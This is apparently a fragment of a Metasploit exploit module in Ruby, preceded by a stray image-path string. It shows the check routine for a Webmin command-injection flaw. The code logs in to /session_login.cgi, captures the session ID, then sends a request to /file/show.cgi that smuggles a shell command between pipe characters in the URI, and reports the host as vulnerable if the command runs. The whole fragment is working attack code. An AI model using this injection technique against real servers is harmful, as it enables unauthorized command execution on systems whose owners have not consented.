 def check
peer = "#{rhost}:#{rport}"
vprint_status("Attempting to login...")
data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
res = send_request_cgi(
{
'method'  => 'POST',
'uri'     => "/session_login.cgi",
'cookie'  => "testing=1",
'data'    => data
}, 25)
if res and res.code == 302 and res.get_cookies =~ /sid/
vprint_good "Authentication successful"
session = res.get_cookies.split("sid=")[1].split(";")[0]
else
vprint_error "Service found, but authentication failed"
return Exploit::CheckCode::Detected
end
vprint_status("Attempting to execute...")
command = "echo #{rand_text_alphanumeric(rand(5) + 5)}"
res = send_request_cgi(
{
'uri'     => "/file/show.cgi/bin/#{rand_text_alphanumeric(5)}|#{command}|",
'cookie'  => "sid=#{session}"
}, 25)
if res and res.code == 200 and res.message =~ /Document follows/
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end